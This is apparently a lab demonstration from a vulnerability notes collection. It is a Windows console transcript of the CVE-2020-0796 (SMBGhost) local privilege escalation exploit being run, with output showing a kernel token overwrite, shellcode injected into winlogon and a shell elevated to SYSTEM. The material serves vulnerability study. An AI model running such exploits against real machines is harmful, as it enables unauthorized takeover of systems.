 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\peiqi>whoami
desktop-6fj6rs8\peiqi
C:\Users\peiqi>cd C:\Users\peiqi\Desktop
C:\Users\peiqi\Desktop>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 196
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffc90798bd26b0
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\peiqi\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
PeiQi 文库